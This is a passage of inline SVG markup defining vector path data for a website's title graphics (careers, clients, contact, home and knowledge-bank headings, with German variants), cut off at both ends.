0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 